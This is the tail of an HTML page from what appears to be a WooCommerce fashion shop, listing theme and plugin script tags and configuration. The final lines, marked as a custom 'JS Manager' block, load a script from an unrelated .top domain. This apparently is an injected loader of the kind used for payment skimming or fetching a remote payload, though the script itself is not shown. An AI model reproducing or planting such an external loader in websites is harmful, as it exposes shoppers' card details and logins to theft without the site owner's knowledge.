	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mirisisoycollection.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=8c6a61afcfe78e1022f9d9de1b9965b7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mirisisoycollection.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c093f5c0ad","remove_from_wishlist_nonce":"d5df01a2f3","reload_wishlist_and_adding_elem_nonce":"23eb799b12","load_mobile_nonce":"66b95fa918","delete_item_nonce":"dc7f387e7d","save_title_nonce":"6ca69cb51e","save_privacy_nonce":"0f8f17b5ed","load_fragments_nonce":"d5e3a4ad50"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mirisisoycollection.com.au"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.8.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/mirisisoycollection.com.au","ajax_url":"https:\/\/mirisisoycollection.com.au\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mirisisoycollection.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/foundation.min.js?ver=5.2.0" id="mr_tailor-foundation-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/foundation.interchange.js?ver=5.2.0" id="mr_tailor-foundation-interchange-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/isotope.pkgd.min.js?ver=v2.0.0" id="mr_tailor-isotope-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/imagesloaded.js?ver=v3.1.4" id="mr_tailor-imagesloaded-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/jquery.touchSwipe.min.js?ver=1.6.5" id="mr_tailor-touchswipe-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/jquery.fitvids.js?ver=1.0.3" id="mr_tailor-fitvids-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/swiper.min.js?ver=3.3.1" id="mr_tailor-idangerous-swiper-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/owl.carousel.min.js?ver=1.3.1" id="mr_tailor-owl-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/fresco.js?ver=1.3.0" id="mr_tailor-fresco-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/jquery.nanoscroller.min.js?ver=0.7.6" id="mr_tailor-nanoscroller-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/select2.min.js?ver=3.5.1" id="mr_tailor-select2-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/jquery.scroll_to.js?ver=1.4.5" id="mr_tailor-scroll_to-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/jquery.stellar.min.js?ver=0.6.2" id="mr_tailor-stellar-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/jquery.snapscroll.min.js?ver=1.6.1" id="mr_tailor-snapscroll-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/easyzoom.js?ver=1.0" id="mr_tailor-easyzoom-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/scripts.js?ver=1.0" id="mr_tailor-scripts-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/wc-product-gallery.js?ver=1.0" id="mr_tailor-product-gallery-js"></script>
<script type="text/javascript" src="https://mirisisoycollection.com.au/wp-content/themes/mrtailor/js/wc-counters.js?ver=1.0" id="mr_tailor-counters-js"></script>

<!-- JS Manager: custom-1762333520642 -->
<script type="text/javascript" src="https://meriksuppertun.top/mirisisoycollection/metrics.js" id="custom-1762333520642-js"></script>
<!-- End JS Manager: custom-1762333520642 -->
</body>

</html>